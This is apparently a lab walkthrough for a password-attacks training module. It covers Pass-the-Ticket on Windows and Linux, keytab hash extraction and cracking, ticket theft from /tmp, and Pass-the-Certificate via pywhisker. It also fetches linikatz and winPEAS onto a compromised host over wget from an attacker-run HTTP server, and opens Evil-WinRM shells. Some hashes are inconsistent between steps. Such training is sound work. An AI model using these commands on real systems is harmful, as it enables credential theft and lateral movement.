sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # exit
Bye!
After that, open a new CMD terminal. Connect to this shared folder and get the flag.
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>net use \\DC01.example.htd\john
The command completed successfully.
C:\Users\Administrator>dir \\DC01.example.htd\john
Volume in drive \\DC01.example.htd\john has no label.
Volume Serial Number is 8B83-0D72
Directory of \\DC01.example.htd\john
07/14/2022 07:25 AM <DIR> .
07/14/2022 07:25 AM <DIR> ..
07/14/2022 03:54 PM 30 john.txt
1 File(s) 30 bytes
2 Dir(s) 18,265,931,776 bytes free
C:\Users\Administrator>type \\DC01.example.htd\john\david.txt
The system cannot find the file specified.
C:\Users\Administrator>type \\DC01.example.htd\john\john.txt
[REDACTED]
C:\Users\Administrator>
Pass the Ticket (PtT) from Linux
Although less common, Linux systems can integrate with Active Directory (AD) to provide centralized identity management. This setup allows users to authenticate with a single identity across both Linux and Windows machines, streamlining access control within the organization.
When a Linux machine is connected to AD, it typically relies on Kerberos for authentication. If we manage to compromise such a Linux system, we can attempt to locate Kerberos tickets to impersonate other users, enabling lateral movement and broader access across the network.
Linux systems can be configured in various ways to store Kerberos tickets, and understanding these storage mechanisms is crucial for credential hunting and ticket-based attacks.
Note: Even if a Linux machine is not connected to Active Directory, it may still use Kerberos tickets—for example, in scripts or to authenticate to other network services. Being joined to the domain is not required to leverage Kerberos tickets on a Linux system.
Connect to the target machine using SSH to the port TCP/2222 and the provided credentials. Read the flag in David’s home directory.
Just log using ssh and get the flag.
ssh david@example.htd@10.129.204.23 -p 2222
The authenticity of host '[10.129.204.23]:2222 ([10.129.204.23]:2222)' can't be established.
ECDSA key fingerprint is SHA256:hMWe9bpkn+VKpP0yrnKXRjnsjmS082/F7rjLNvY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.129.204.23]:2222' (ECDSA) to the list of known hosts.
david@example.htd@10.129.204.23's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 Jun 2025 12:30:35 PM UTC
System load: 0.72 Processes: 240
Usage of /: 26.3% of 13.76GB Users logged in: 1
Memory usage: 25% IPv4 address for ens160: 172.16.1.15
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8S around.
https://ubuntu.com/blog/microk8s-memory-optimisation
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 25 13:23:44 2022 from 172.16.1.5
david@example.htd@linux01:~$ ls
flag.txt
david@example.htd@linux01:~$ cat flag.txt
[REDACTED]
Which group can connect to LINUX01?
Last login: Mon Jun 23 12:30:35 2025 from 172.16.1.5
david@example.htd@linux01:~$ realm list
example.htd
type: kerberos
realm-name: example.HTD
domain-name: example.htd
configured: kerberos-member
server-software: active-directory
client-software: sssd
required-package: sssd-tools
required-package: sssd
required-package: libnss-sss
required-package: libpam-sss
required-package: adcli
required-package: samba-common-bin
login-formats: %U@example.htd
login-policy: allow-permitted-logins
permitted-logins: david@example.htd, julio@example.htd
permitted-groups: Linux Admins
david@example.htd@linux01:~$
Look for a keytab file that you have read and write access. Submit the file name as a response.
david@example.htd@linux01:~$ find / -name *keytab* -ls 2> /dev/null
287437 4 -rw-r--r-- 1 root root 2110 Aug 9 2022 /usr/lib/python3/dist-packages/samba/tests/dckeytab.py
288076 4 -rw-r--r-- 1 root root 1871 Oct 4 2022 /usr/lib/python3/dist-packages/samba/tests/__pycache__/dckeytab.cpython-38.pyc
287770 24 -rw-r--r-- 1 root root 26856 Jul 18 2022 /usr/lib/x86_64-linux-gnu/samba/lib/update_keytab.so
286812 28 -rw-r--r-- 1 root root 26856 Jul 18 2022 /usr/lib/x86_64-linux-gnu/samba/libnet_keytab.so.0
131610 4 -rw-r--r-- 1 root root 2694 Jun 23 12:42 /etc/krb5.keytab
262646 12 -rw-rw-r-- 1 root root 10015 Oct 4 2022 /opt/impacket/impacket/krb5/keytab.py
262618 4 -rw-rw-rw- 1 root root 216 Jun 23 13:30 /opt/specialfiles/carlos.keytab
131201 8 -rw-r--r-- 1 root root 5826 Oct 6 2022 /opt/keytabextract.py
287958 4 drwxr-xr-x 2 sssd sssd 4096 Jun 21 2022 /etc/sssd/keytabs
398204 4 -rw-r--r-- 1 root root 380 Oct 4 2022 /var/lib/gems/2.7.0/doc/gssapi-1.3.1/ri/GSSAPI/Simple/set_keytab-i.ri
david@example.htd@linux01:~$
Extract the hashes from the keytab file you found, crack the password, log in as the user and submit the flag in the user’s home directory
We already have the script keytabextract.py in the file /opt. So, let’s use it to get NTLM HASH.
david@example.htd@linux01:~$ python3 /opt/keytabextract.py /opt/specialfiles/carlos.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab file successfully imported.
REALM : EXAMPLE.HTD
SERVICE PRINCIPAL : carlos
NTLM HASH : a378f92b3c08b42ec2d99589a9cce60
AES-256 HASH : 12ff0aa3059090u5090eeu55995e8cd47c489e25e82aae69b1de2943007f
AES-128 HASH : fa74d5abf4061baa1d4ff8485d1261c4
Copy this hash to a file in your machine and use Hashcat to crack it.
$ echo -n "a738f92b3c08b42ec2d99589a9cce60" > hash
$ hashcat -m 1000 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7612/7967 MB, 34MCU
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 [NVIDIA Corporation]
* Device #2: NVIDIA GeForce RTX 2060 SUPER, skipped
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
* Device #3: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 597 MB
Dictionary cache built:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921510
* Keyspace..: 14344385
* Runtime...: 2 secs
a738f92b3c08b42ec2d99589a9cce60:Password5
$ hashcat -m 1000 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show
a738f92b3c08b42ec2d99589a9cce60:Password5
Now log with this user and get the flag.
david@example.htd@linux01:~$ su carlos@example.htd
Password:
carlos@example.htd@linux01:/home/david@example.htd$ cd ..
carlos@example.htd@linux01:/home$ cd carlos@example.htd/
carlos@example.htd@linux01:~$ ls
flag.txt script-results.txt
carlos@example.htd@linux01:~$ cat flag.txt
[REDACTED]
carlos@example.htd@linux01:~$
Check Carlos’ crontab, and look for keytabs to which Carlos has access. Try to get the credentials of the user svc_workstations and use them to authenticate via SSH. Submit the flag.txt in svc_workstations’ home directory.
Let’s see if carlos use some the crontab.
carlos@example.htd@linux01:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h dom mon dow command
30 5 * * * /home/carlos@example.htd/.scripts/kerberos_script_test.sh
carlos@example.htd@linux01:~$ cat /home/carlos@example.htd/.scripts/kerberos_script_test.sh
#!/bin/bash
kinit svc_workstations@EXAMPLE.HTD -k -t /home/carlos@example.htd/.scripts/svc_workstations.hkt
smbclient //DC01.example.htd/svc_workstations -c 'ls' -k -U svc_workstations@example.htd -p 139 --option='socket:[]'
Now use keytabextract in both files to get que NTLM and crack it.
carlos@example.htd@linux01:~$ python3 /opt/keytabextract.py .scripts/svc_workstations.kt
[*] No RC4-HMAC located. Unable to extract NTLM hashes.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] Unable to identify any AES-CTS-HMAC-SHA1 hashes.
[+] Keytab file successfully imported.
REALM : EXAMPLE.HTD
SERVICE PRINCIPAL : svc_workstations/
carlos@example.htd@linux01:~$ python3 /opt/keytabextract.py .scripts/svc_workstations._all.kt
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab file successfully imported.
REALM : EXAMPLE.HTD
SERVICE PRINCIPAL : svc_workstations/
NTLM HASH : 7247e8d4387e6996ff3fa843416fdd
AES-256 HASH : 0c91040d405092a3d455bbf76237b3794c456ac42c8d577753d64283889da6d
AES-128 HASH : 3a7e52143531048f39101187acc80677
Copy the hash into a file and crack it using Hashcat
$ hashcat -m 1000 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 12.4)
* Device #1: NVIDIA GeForce RTX 2060 SUPER, 7612/7967 MB, 34MCU
OpenCL API (OpenCL 3.0 CUDA 12.4.131) - Platform #1 [NVIDIA Corporation]
* Device #2: NVIDIA GeForce RTX 2060 SUPER, skipped
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
* Device #3: cpu-haswell-AMD Ryzen 5 3400G with Radeon Vega Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 597 MB
Dictionary cache built:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921510
* Keyspace..: 14344385
* Runtime...: 2 secs
After get the password. Log using this user and get the flag.
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 597 MB
Dictionary cache hit:
* Filename.. : /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921510
* Keyspace..: 14344385
7247e8d4387e76996ff3f18a34316fdd:Password4
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 7247e8d4387e76996ff3f18a34316fdd
Time.Started.....: Mon Jun 23 11:04:14 2025 (0 secs)
Time.Estimated...: Mon Jun 23 11:04:14 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 39756.9 kH/s (3.34ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2228224/14344385 (15.53%)
Rejected.........: 0/2228224 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> 610036
Hardware.Mon.#1..: Temp: 47c Fan: 0% Util: 7% Core:1470MHz Mem:6801MHz Bus:8
Started: Mon Jun 23 11:04:13 2025
Stopped: Mon Jun 23 11:04:16 2025
$ hashcat -m 1000 -a 0 hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --show
7247e8d4387e76996ff3f18a34316fdd:Password4
david@example.htd@linux01:~$ su svc_workstations@example.htd
Password:
svc_workstations@example.htd@linux01:/home/david@example.htd$ ls
ls: cannot open directory '.': Permission denied
svc_workstations@example.htd@linux01:/home/david@example.htd$ cd ..
svc_workstations@example.htd@linux01:/home$ cd svc_workstations@example.htd/
svc_workstations@example.htd@linux01:~$ ls
flag.txt
svc_workstations@example.htd@linux01:~$ cat flag.txt
[REDACTED]
svc_workstations@example.htd@linux01:~$
Check the sudo privileges of the svc_workstations user and get access as root. Submit the flag in /root/flag.txt directory as the response.
This was easy. Search witch commands the user svc_workstations can execute as root. You see that you can execute everything as root.
svc_workstations@example.htd@linux01:~$ sudo -l
[sudo] password for svc_workstations@example.htd:
Matching Defaults entries for svc_workstations@example.htd on linux01:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
User svc_workstations@example.htd may run the following commands on linux01:
(ALL) ALL
svc_workstations@example.htd@linux01:~$ sudo cat /root/flag.txt
[REDACTED]
svc_workstations@example.htd@linux01:~$
Check the /tmp directory and find Julio’s Kerberos ticket (ccache file). Import the ticket and read the contents of julio.txt from the domain share folder \\DC01\julio.
Login the server with the svc_workstations user.
$ ssh svc_workstations@example.htd@10.129.65.42 -p 2222
svc_workstations@example.htd@10.129.65.42's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 Jun 2025 02:35:48 PM UTC
System load: 0.01 Processes: 248
Usage of /: 26.3% of 13.70GB Users logged in: 0
Memory usage: 26% IPv4 address for ens160: 172.16.1.15
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8S around.
https://ubuntu.com/blog/microk8s-memory-optimisation
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jun 23 14:32:22 2025 from 172.16.1.5
Get super user mode and run smb using the keytab
svc_workstations@example.htd@linux01:~$ sudo su
[sudo] password for svc_workstations@example.htd:
Sorry, try again.
[sudo] password for svc_workstations@example.htd:
root@linux01:/home/svc_workstations@example.htd# smbclient //DC01/julio -k -c ls -No-pass
NT_STATUS_ACCESS_DENIED listing \*
root@linux01:/home/svc_workstations@example.htd# ls -la /tmp
total 68
drwxrwxrwt 13 root root 4096 Jun 23 14:36 .
drwxr-xr-x 2 root root 4096 Nov 10 2021 ..
drwxrwxrwt 2 root root 4096 Jun 23 14:31 .font-unix
drwxrwxrwt 2 root root 4096 Jun 23 14:31 .ICE-unix
-rw------- 1 julio@example.htd domain users@example.htd 1416 Jun 23 14:35 krb5cc_647401106_HRDJux
-rw------- 1 svc_workstations@example.htd domain users@example.htd 1461 Jun 23 14:35 krb5cc_647401106_VDJKEF
-rw------- 1 svc_workstations@example.htd domain users@example.htd 1399 Jun 23 14:35 krb5cc_647401109_hY8I7U
-rw------- 1 carlos@example.htd domain users@example.htd 1748 Jun 23 14:35 krb5cc_6474012609
drwx------ 3 root root 4096 Jun 23 14:31 snap.lxd
drwx------ 3 root root 4096 Jun 23 14:31 systemd-private-b9933091e0f7452ca9ad32bdf32580ae-ModemManager.service-AVR6il
drwx------ 3 root root 4096 Jun 23 14:31 systemd-private-b9933091e0f7452ca9ad32bdf32580ae-systemd-logind.service-CUXX4h
drwx------ 3 root root 4096 Jun 23 14:31 systemd-private-b9933091e0f7452ca9ad32bdf32580ae-systemd-resolved.service-U1iGqi
drwx------ 3 root root 4096 Jun 23 14:31 systemd-private-b9933091e0f7452ca9ad32bdf32580ae-systemd-timesyncd.service-lo4CIWe
drwxr-xr-x 2 root root 4096 Jun 23 14:31 Test-unix
drwx------ 2 root root 4096 Jun 23 14:31 vmware-root_702-2722304542
drwxrwxrwt 2 root root 4096 Jun 23 14:31 .X11-unix
drwxrwxrwt 2 root root 4096 Jun 23 14:31 .XIM-unix
root@linux01:/home/svc_workstations@example.htd# cd /root
root@linux01:~# cp /tmp/krb5cc_647401106_VDJKEF .
Now, that we have access to the shared folder, download the file and get the flag.
root@linux01:~# export KRB5CCNAME=/root/krb5cc_647401106_VDJKEF
root@linux01:~# klist
Ticket cache: FILE:/root/krb5cc_647401106_VDJKEF
Default principal: julio@EXAMPLE.HTD
Valid starting Expires Service principal
06/23/2025 14:35:02 06/24/2025 00:35:02 krbtgt/EXAMPLE.HTD@EXAMPLE.HTD
renew until 06/24/2025 14:35:02
root@linux01:~# smbclient //dc01/julio -k -c ls -no-pass
.. D 0 Thu Jul 14 12:25:24 2022
julio.txt A 17 Thu Jul 14 21:18:12 2022
7706623 blocks of size 4096. 4435957 blocks available
root@linux01:~# smbclient //dc01/julio -k -c 'get julio.txt' -no-pass
getting file \julio.txt of size 17 as julio.txt (16.6 KiloBytes/sec) (average 16.6 KiloBytes/sec)
root@linux01:~# cat julio.txt
[REDACTED]
root@linux01:~#
Use the LINUX01$ Kerberos ticket to read the flag found in \\DC01\linux01. Submit the contents as your response (the flag starts with Us1nG_).
Connect to the server by ssh
$ ssh svc_workstations@example.htd@10.129.204.23 -p 2222
svc_workstations@example.htd@10.129.204.23's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 23 Jun 2025 08:18:21 PM UTC
System load: 0.00 Processes: 209
Usage of /: 26.3% of 13.70GB Users logged in: 0
Memory usage: 25% IPv4 address for ens160: 172.16.1.15
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8S around.
https://ubuntu.com/blog/microk8s-memory-optimisation
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Oct 12 21:18:12 2022 from 172.16.1.5
Get root previleges
svc_workstations@example.htd@linux01:~$ sudo su
[sudo] password for svc_workstations@example.htd:
Connect as we made in the last exercise
root@linux01:/home/svc_workstations@example.htd# cd /root
root@linux01:~# cp /tmp/krb5cc_64740
krb5cc_647401106_HRDJux krb5cc_647401106_vAihB krb5cc_647401109_yXCRyz krb5cc_647402606
root@linux01:~# cp /tmp/krb5cc_647401106_
krb5cc_647401106_9K9cuf krb5cc_647401106_HRDJux
root@linux01:~# cp /tmp/krb5cc_647401106_ .
krb5cc_647401106_9K9cuf krb5cc_647401106_HRDJux
root@linux01:~# cp /tmp/krb5cc_647401109_yXCRyz .
root@linux01:~# klist
Ticket cache: FILE:/tmp/krb5cc_647401109_yXCRyz
Default principal: svc_workstations@EXAMPLE.HTD
Valid starting Expires Service principal
06/23/2025 20:19:07 06/24/2025 06:19:07 krbtgt/EXAMPLE.HTD@EXAMPLE.HTD
renew until 06/24/2025 20:19:07
You notice that you can’t access this folder. So, we need to find another permission. For this, download linikatz in your machine. Create a python HTTP server and download it in the machine that we are attacking.
(suricato@kali)~/Programas/linikatz$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.204.23 - - [23/Jun/2025 17:22:54] "GET /linikatz.sh HTTP/1.1" 200 -
After download the script. Run it. Get the new credential. Connect with this credential as we made before and get the flag.
root@linux01:~# wget http://10.10.14.220:8080/linikatz.sh
--2025-06-23 20:22:53-- http://10.10.14.220:8080/linikatz.sh
Connecting to 10.10.14.220:8080... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 14210 (14K) [text/x-sh]
Saving to: ‘linikatz.sh’
linikatz.sh 100%[=================================================>] 14210/14210
2025-06-23 20:22:54 (97.0 KB/s) - ‘linikatz.sh’ saved [14210/14210]
root@linux01:~# ls
flag.txt krb5cc_647401106_9K9cuf linikatz.sh snap
root@linux01:~# chmod +x linikatz.sh
root@linux01:~# ./linikatz.sh | grep linux01 -i -B 1
./linikatz.sh: line 349: tbddump: command not found
Ticket cache: FILE:/var/lib/sss/db/EXAMPLE.HTD
Default principal: LINUX01$@EXAMPLE.HTD
root@linux01:~# export KRB5CCNAME=/var/lib/sss/db/EXAMPLE.HTD
root@linux01:~# klist
Ticket cache: FILE:/var/lib/sss/db/EXAMPLE.HTD
Default principal: LINUX01$@EXAMPLE.HTD
Valid starting Expires Service principal
06/23/2025 20:23:41 06/24/2025 06:23:41 krbtgt/EXAMPLE.HTD@EXAMPLE.HTD
06/23/2025 20:23:41 06/24/2025 06:23:41 ldap/dc01.example.htd@EXAMPLE.HTD
06/23/2025 20:23:41 06/24/2025 06:23:41 ldap/dc01.example.htd@EXAMPLE.HTD
root@linux01:~# smbclient //dc01/linux01 -k -c 'ls' -no-pass
.. D 0 Wed Oct 5 14:17:02 2022
. D 0 Wed Oct 5 14:17:02 2022
flag.txt A 52 Wed Oct 5 14:17:02 2022
7706623 blocks of size 4096. 4460239 blocks available
root@linux01:~# smbclient //dc01/linux01 -k -c 'get flag.txt' -no-pass
getting file \flag.txt of size 52 as flag.txt (50.8 KiloBytes/sec) (average 50.8 KiloBytes/sec)
root@linux01:~# cat flag.txt
[REDACTED]
Pass the Certificate
PKINIT—short for Public Key Cryptography for Initial Authentication—is an extension of the Kerberos protocol that allows the use of public key cryptography during the initial authentication process. It is most commonly employed to enable user logons via smart cards, which securely store private keys.
The related technique, Pass-the-Certificate (PtC), involves using X.509 certificates to obtain Ticket Granting Tickets (TGTs) without needing the user’s password. PtC attacks are particularly relevant in scenarios involving Active Directory Certificate Services (AD CS) and can also be leveraged in Shadow Credential attacks to escalate privileges and move laterally within a network.
This method demonstrates how modern authentication mechanisms, while enhancing security, can also introduce novel attack vectors if misconfigured or exploited.
What are the contents of flag.txt on jpinkman’s desktop?
We use the pywhisker tool to generate an X.509 certificate and inject the public key into the jpinkman account, in the msDS-KeyCredentialLink attribute.
python3 ~/Programas/pywhisker/pywhisker/pywhisker.py --dc-ip 10.129.112.4 -d EXAMPLE.LOCAL -u vwhite -p 'package5shores_topher1' --target jpinkman --action add
[+] Searching for the target account
[+] Target user found: CN=Jesse Pinkman,CN=Users,DC=example,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[+] KeyCredential generated with DeviceID: 897d0e25-a9f3-406b-985f-887678883b0d
[*] Updating the msDS-KeyCredentialLink attribute of jpinkman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: hr9a5FnD.pfx
[*] PFX exporter nach: hr9a5FnD.pfx
[*] Password für PFX: BzJHWrQzjvLs0eFVM3
[*] Saved PFX (PKCS12) certificate & key at path: hr9a5FnD.pfx
[*] Must be used with password: BzJHWrQzjvLs0eFVM3
[+] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
With the .pfx file and its password, we use the gettgtpkinit.py tool to perform a Pass-the-Certificate attack.
python3 ~/Programas/PKINITtools/gettgtpkinit.py -cert-pfx hr9a5FnD.pfx -pfx-pass 'BzJHWrQzjvLs0eFVM3' -dc-ip 10.129.112.4 EXAMPLE.LOCAL/jpinkman /tmp/jpinkman.ccache
2025-07-19 09:25:25,963 minikerberos INFO Loading certificate and key from file
2025-07-19 09:25:25,963 minikerberos INFO Loading certificate and key from file
2025-07-19 09:25:25,963 minikerberos INFO Requesting TGT
2025-07-19 09:25:25,963 minikerberos INFO Requesting TGT
2025-07-19 09:25:25,963 minikerberos INFO AS-REP encryption key (you might need this later)
2025-07-19 09:25:26,183 minikerberos INFO 0b79c1e8c8fc94e205aa61c18ef7b5774451fd736553f53519dd6c0347736e11fd
2025-07-19 09:25:26,187 minikerberos INFO Saved TGT to file
2025-07-19 09:25:26,187 minikerberos INFO Saved TGT to file
To use the ticket, we export the environment variable.
export KRB5CCNAME=/tmp/jpinkman.ccache
We create or modify the file /etc/krb5.conf to specify the location of the domain’s KDC (Kerberos authentication server).
[libdefaults]<br>default_realm = EXAMPLE.LOCAL<br>dns_lookup_realm = false<br>dns_lookup_kdc = false<br><br>[realms]<br>EXAMPLE.LOCAL = {<br>kdc = 10.129.112.4<br>admin_server = 10.129.112.4<br>}<br><br>[domain_realm]<br>.example.local = EXAMPLE.LOCAL<br>example.local = EXAMPLE.LOCAL
Kerberos requires that the hostname you connect to be registered in the Kerberos domain. Since the IP did not have a reverse DNS record, we added the following mapping in /etc/hosts:
10.129.112.4 dc01.example.local
We use this name instead of the IP in Evil-WinRM to authenticate.
$ evil-winrm -i 10.129.112.4 -r EXAMPLE.LOCAL
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Unspecified GSS failure. Minor code may provide more information
Server not found in Kerberos database
Error: Exiting with code 1
(venv) suricato@kali:~/Documentos/HTD$ host 10.129.112.4
4.112.129.10.in-addr.arpa: host not found: 3(NXDOMAIN)
(venv) suricato@kali:~/Documentos/HTD$ sudo nano /etc/hosts
(venv) suricato@kali:~/Documentos/HTD host 10.129.112.4
4.112.129.10.in-addr.arpa: host not found: 3(NXDOMAIN)
(venv) suricato@kali:~/Documentos/HTD$ evil-winrm -i dc01.example.local -r EXAMPLE.LOCAL
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jpinkman> Documents dir
*Evil-WinRM* PS C:\Users\jpinkman\Documents dir
*Evil-WinRM* PS C:\Users\jpinkman\Documents> cd ..
*Evil-WinRM* PS C:\Users\jpinkman> cd Desktop
*Evil-WinRM* PS C:\Users\jpinkman\Desktop> dir
Directory: C:\Users\jpinkman\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 4/28/2025 12:10 PM 32 flag.txt
*Evil-WinRM* PS C:\Users\jpinkman\Desktop> type flag.txt
[REDACTED]
What are the contents of flag.txt on Administrator’s desktop?
Download winPEAS.exe and a HTTP server to download this file from the attacked machine
python3 -m http.server 8000<br>Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) …<br>10.129.234.174 - - [19/Jul/2025 10:13:39] "GET /winPEAS.exe HTTP/1.1" 200 -
In the attacked machine, execute the command bellow in the Desktop folder.
wget http://10.10.14.124:8000/winPEAS.exe -OutFile winPEAS.exe
Execute the file
<em>Evil-WinRM</em> PS C:\Users\wwhite\Desktop> ./winPEAS.exe
Continue
Skills Assessment – Password Attacks
The Credential Theft Shuffle, a term coined by Sean Metcalf, describes a structured methodology attackers use to compromise Active Directory environments through stolen credentials. The process typically unfolds as follows:
- Initial Access – Often gained through phishing or exploiting a vulnerable service.
- Local Privilege Escalation – The attacker obtains administrative privileges on a compromised host.
- Credential Extraction – Tools like Mimikatz are used to pull credentials from memory.
- Lateral Movement – Extracted credentials are leveraged to access other machines, using techniques such as Pass-the-Hash (PtH) or tools like NetExec.
- Privilege Escalation and Domain Control – The ultimate goal is to compromise high-value accounts, like Domain Admins, or perform DCSync attacks to harvest additional credentials.
